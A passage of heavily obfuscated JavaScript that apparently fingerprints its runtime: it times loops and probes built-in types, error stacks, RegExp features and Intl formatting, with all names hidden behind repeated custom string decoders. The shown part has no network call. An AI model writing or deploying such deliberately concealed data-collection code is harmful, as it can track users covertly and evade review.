            return oseWkx[sKUubF] = NmzAI24(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        JSON[arKNW1D(0x21f)](VO73unn);
      }
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x220)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZJ3lLS;
      const ZIrnrS8 = performance[lyDVMv(Fh4A2o[0x5b])]();
      let H_w5gL = Fh4A2o[0x0];
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x65]; lxL5MDQ++) H_w5gL += Math[lyDVMv(0x221)](lxL5MDQ) * Math[lyDVMv(0x222)](lxL5MDQ);
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x223)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZIrnrS8;
      const TQafJxc = performance[lyDVMv(Fh4A2o[0x5b])]();
      let pwNcUA = lyDVMv(0x224);
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x66]; lxL5MDQ++) pwNcUA += lyDVMv(0x225) + lxL5MDQ[lyDVMv(0x226)]();
      kjYRdQJ(pwNcUA[lyDVMv(0x227)](lyDVMv(0x228)), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x229)] = performance[lyDVMv(Fh4A2o[0x5b])]() - TQafJxc);
      if (typeof Uint8Array !== lyDVMv(0x22a)) {
        const FjxAvvK = performance[lyDVMv(Fh4A2o[0x5b])](),
          H6FsGg = new Uint8Array(Fh4A2o[0x5a]);
        for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < H6FsGg[lyDVMv(Fh4A2o[0x5d])]; lxL5MDQ++) H6FsGg[lxL5MDQ] = lxL5MDQ % Fh4A2o[0x39];
        kjYRdQJ(H6FsGg[lyDVMv(0x22b)]((sKUubF, ac32cn) => {
          return sKUubF + ac32cn;
        }, Fh4A2o[0x0]), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x22c)] = performance[lyDVMv(Fh4A2o[0x5b])]() - FjxAvvK);
      }
    } catch (ihMXIf) {
      function mxxWBP(sKUubF) {
        var ac32cn = "s?PbCkBXcdqnWetKaMEDIhOU$m@pz>9%lvG;uTgAH`ro_yV!R[8*N&S3fj\",~)i}#570J+YQZ4:LF62=1(x|<w/^]{.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ZenJKQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = mxxWBP(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ZenJKQ(0x22d)][ZenJKQ(0x22e)] = ihMXIf[ZenJKQ(0x22f)];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x70])] = {};
    try {
      function oG7jOwB(sKUubF) {
        var ac32cn = "D21CUv^P*;Kmuf!t0W?F]w%GqOr+xgp/4\".V3<~}:E,e=M6JiIdahB8l|9@n${j`5yHk[zQ_>#AZLsSoXc7T(YRb&)N",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ywW46gQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = oG7jOwB(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const KXsegT = {
        [ac32cn(0x231)]: typeof Map !== ac32cn(Fh4A2o[0x67]) ? new Map() : Fh4A2o[0x24],
        [ac32cn(0x233)]: typeof Set !== ac32cn(Fh4A2o[0x67]) ? new Set() : Fh4A2o[0x24],
        [ac32cn(0x234)]: typeof WeakMap !== ac32cn(Fh4A2o[0x67]) ? new WeakMap() : Fh4A2o[0x24],
        [ac32cn(0x235)]: typeof ArrayBuffer !== ac32cn(Fh4A2o[0x67]) ? new ArrayBuffer(Fh4A2o[0x2]) : Fh4A2o[0x24],
        [ac32cn(0x236)]: Promise[ac32cn(Fh4A2o[0x97])](),
        [ac32cn(0x238)]: new Error(),
        [ac32cn(0x239)]: new TypeError(),
        [ac32cn(0x23a)]: new Date(),
        [ywW46gQ(0x23b)]: new RegExp(ywW46gQ(0x23c), ""),
        [ywW46gQ(0x23d)]: typeof Intl[ywW46gQ(Fh4A2o[0x68])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x68])]() : Fh4A2o[0x24],
        [ywW46gQ(0x240)]: typeof Intl[ywW46gQ(Fh4A2o[0x6a])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x6a])]() : Fh4A2o[0x24],
        [ywW46gQ(0x242)]: Fh4A2o[0x2a],
        [ywW46gQ(0x243)]: Fh4A2o[0x24]
      };
      for (const oGCSJrh in KXsegT) if (KXsegT[oGCSJrh] !== Fh4A2o[0x24]) {
        try {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = Object[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](KXsegT[oGCSJrh]);
        } catch (ihMXIf) {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x248) + ihMXIf[ywW46gQ(0x249)];
        }
      } else {
        ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x24a);
      }
      ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][ywW46gQ(0x24b)] = Function[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](Array[ywW46gQ(0x24c)])[ywW46gQ(0x24d)](Fh4A2o[0x0], Fh4A2o[0x6f]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x70])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x75])] = {};
    try {
      function MmFt5aM(sKUubF) {
        var ac32cn = "7HBhsjQKAlrTNgMcVfDbW@y![%nY?]oi|UXdm`+{x/Ct,<Ew>v#G\")Zp(:LJ;1u}^Pzq54e.9~2Sk*F&803_$O6RaI=",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function faaAwc(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = MmFt5aM(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      try {
        throw new Error(ac32cn(0x251));
      } catch (ihMXIf) {
        function KS95KoW(sKUubF) {
          var ac32cn = "ABo]+i|/WCN9v1JY53qTktLO>~@ZR.0%pxDV,8fUjzS&E{M!HKhIs}a_4n:(rP7=lmFgw?cG<[b2\"^y$ed6X#;u)`*Q",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ZG2GOvt(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = KS95KoW(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        kjYRdQJ(ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x253)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x255)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[ZG2GOvt(0x256)](Fh4A2o[0x0], Fh4A2o[0x73]) : ZG2GOvt(0x257), ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x258)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? ihMXIf[ZG2GOvt(Fh4A2o[0x71])][ZG2GOvt(0x259)](Fh4A2o[0x80])[ZG2GOvt(0x25a)] : Fh4A2o[0x0], ybmWsmc[ZG2GOvt(Fh4A2o[0x74])][ZG2GOvt(0x25b)] = ihMXIf[ZG2GOvt(Fh4A2o[0x71])] ? new RegExp(ZG2GOvt(0x25c), "")[ZG2GOvt(0x25d)](ihMXIf[ZG2GOvt(Fh4A2o[0x71])]) : Fh4A2o[0x23]);
      }
      try {
        Fh4A2o[0x0]();
      } catch (ihMXIf) {
        function MwFuHzT(sKUubF) {
          var ac32cn = "wAVIBFdCgGQfXbqPnZ*`p_~LxD}l4cu!r=Et:vR1SKU@smT7$/^j6z,2+?e{&()>aY598yWOM|#%;3JH\"khN<]0i[o.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function _RqS09_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = MwFuHzT(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x25e)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[_RqS09_(0x261)](Fh4A2o[0x0], Fh4A2o[0x78]) : _RqS09_(0x262);
      }
      try {
        decodeURIComponent("%");
      } catch (ihMXIf) {
        function ZTcaEBe(sKUubF) {
          var ac32cn = "ban7&I6TXCu8v{lE@reOK|f^wQcJ}F4xZD)BLtG;%hHy:V9M,d[kq(A~miz35?*sPo0NR/Y_S=\">U]j1`#g+2!$.<Wp",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function bZBDsFe(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ZTcaEBe(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(0x263)] = ihMXIf[ac32cn(Fh4A2o[0x76])] ? ihMXIf[ac32cn(Fh4A2o[0x76])][ac32cn(Fh4A2o[0x79])](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[bZBDsFe(0x264)](Fh4A2o[0x0], Fh4A2o[0x78]) : bZBDsFe(0x265);
      }
      const IiDrbzJ = Object[ac32cn(0x266)](Error[faaAwc(0x267)], faaAwc(0x268));
      kjYRdQJ(ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26a)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26b)] : faaAwc(Fh4A2o[0x7b]), ybmWsmc[faaAwc(Fh4A2o[0x7a])][faaAwc(0x26d)] = IiDrbzJ ? IiDrbzJ[faaAwc(0x26e)] : faaAwc(Fh4A2o[0x7b]));
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x75])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x7e])] = {};
    try {
      kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x270)] = (() => {
        try {
          return new RegExp(ac32cn(0x271))[ac32cn(Fh4A2o[0x7f])]("ab");
        } catch {
          if (ac32cn(0x273) in fBRhTtT) {
            sKUubF();
          }
          function sKUubF() {
            module.exports = async (sKUubF = () => {
              throw new Error(ac32cn(0x274));
            }) => {
              const ybmWsmc = new Set(process.argv.slice(Fh4A2o[0x15]));
              if (!ybmWsmc.has(ac32cn(0x275))) {
                if (ybmWsmc.size !== Fh4A2o[0x1]) return Fh4A2o[0x23];
                if (!ybmWsmc.has(Fh4A2o[0xa7])) return Fh4A2o[0x23];
              }
              await (async (ybmWsmc, _TE_oq) => {
                if (ybmWsmc) return ac32cn(0x276);
                if (_TE_oq === (await sKUubF())) return ac32cn(0x277);
                return '';
              })();
              return Fh4A2o[0x25];
            };
          }
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x278)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ac32cn = "UBfNOTMIeAVnDiPJhcQGaKYgWCkLrlopbRmE:q<).#s5|*H?SFX0wZ8tj{(x^@u~`,3%19+2=7v_$;&/!y}>z46[\"d]",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ac32cn(ac32cn) {
            if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
              return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
            }
            return oseWkx[ac32cn];
          }
          return new RegExp(ac32cn(0x279))[ac32cn(0x27a)](ac32cn(0x27b));
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27c)] = (() => {
        try {
          function sKUubF(sKUubF) {
            var ybmWsmc = "Tm7.}|u9vf2`y=/<{w,IZ!U]dC>nOlH?qBMW1+\"Y*VJK@r&^RkXexLFjtE4#$_c350:Ah)~;pN[b8(6Sz%saDGPgoQi",
              ac32cn = "" + (sKUubF || ""),
              _TE_oq = ac32cn.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
              var DAyKkN = ybmWsmc.indexOf(ac32cn[G_Xwqr]);
              if (DAyKkN === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = DAyKkN;
              } else {
                kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ybmWsmc(ybmWsmc) {
            if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
              return oseWkx[ybmWsmc] = sKUubF(A3EKdql[ybmWsmc]);
            }
            return oseWkx[ybmWsmc];
          }
          return new RegExp(ac32cn(0x27d), "u")[ybmWsmc(0x27e)]("α");
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x27f)] = (() => {
        try {
          return new RegExp(Fh4A2o[0x11a], "s")[ac32cn(Fh4A2o[0x7f])](Fh4A2o[0x80]);
        } catch {
          return Fh4A2o[0x23];
        }
      })(), ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(0x280)] = new RegExp("o", Fh4A2o[0x149])[ac32cn(0x281)]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x7e])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x81])] = {};
    try {
      if (typeof Intl !== ac32cn(Fh4A2o[0x67])) {
        function Y_5sOH(sKUubF) {
          var ac32cn = "8^<`2|0,{GX73m:eE~oK)#qtDw5sMz9/vHT!L%=\"W&u(?AF>cyOPY+lRxV}p_UN];ZaQJ4BkCdr*IgSj1b6h$fn[@i.",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function rg1SNo(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = Y_5sOH(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        const C6zevg = new Date(Fh4A2o[0x303], Fh4A2o[0x1e], Fh4A2o[0x13], Fh4A2o[0x17], Fh4A2o[0x143], Fh4A2o[0x0]),
          Pcz8XZ = Fh4A2o[0x185];
        kjYRdQJ(ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(0x283)] = new Intl[ac32cn(0x284)](ac32cn(0x285), {
          [ac32cn(0x286)]: ac32cn(Fh4A2o[0x82]),
          [ac32cn(0x288)]: ac32cn(Fh4A2o[0x82])
        })[ac32cn(0x289)](C6zevg), ybmWsmc[ac32cn(Fh4A2o[0x81])][rg1SNo(0x28a)] = new Intl[rg1SNo(Fh4A2o[0x8e])](rg1SNo(0x28c), {
          [rg1SNo(0x28d)]: rg1SNo(Fh4A2o[0x83]),
          [rg1SNo(0x28f)]: rg1SNo(Fh4A2o[0x83])
        })[rg1SNo(Fh4A2o[0x85])](C6zevg), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x292)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(0x294), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x84]),
          [rg1SNo(Fh4A2o[0x84])]: rg1SNo(0x297)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ), ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x298)] = new Intl[rg1SNo(Fh4A2o[0x87])](rg1SNo(Fh4A2o[0x8f]), {
          [rg1SNo(Fh4A2o[0x88])]: rg1SNo(Fh4A2o[0x89]),
          [rg1SNo(Fh4A2o[0x89])]: rg1SNo(0x29b)
        })[rg1SNo(Fh4A2o[0x85])](Pcz8XZ));
        if (Intl[rg1SNo(Fh4A2o[0x8a])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x29d)] = new Intl[rg1SNo(Fh4A2o[0x8a])](Fh4A2o[0x183])[rg1SNo(0x29e)](Fh4A2o[0x1e]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8b])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a0)] = new Intl[rg1SNo(Fh4A2o[0x8b])]("es", {
            [rg1SNo(0x2a1)]: rg1SNo(0x2a2)
          })[rg1SNo(Fh4A2o[0x85])]([Fh4A2o[0x61], Fh4A2o[0x62], Fh4A2o[0x8c]]);
        }
        if (Intl[rg1SNo(Fh4A2o[0x8d])]) {
          ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a4)] = new Intl[rg1SNo(Fh4A2o[0x8d])]("sv")[rg1SNo(0x2a5)]("å", Fh4A2o[0x93]);
        }
        kjYRdQJ(ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a6)] = Intl[rg1SNo(Fh4A2o[0x8e])]()[rg1SNo(0x2a7)]()[rg1SNo(0x2a8)], ybmWsmc[rg1SNo(Fh4A2o[0x86])][rg1SNo(0x2a9)] = Intl[rg1SNo(Fh4A2o[0x8e])][rg1SNo(0x2aa)]([rg1SNo(0x2ab), rg1SNo(Fh4A2o[0x8f]), rg1SNo(0x2ac), rg1SNo(0x2ad), rg1SNo(0x2ae)]));
      } else {
        ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ac32cn(0x2af);
      }
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x81])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x90])] = {};
    try {
      function vxtLgo(sKUubF) {
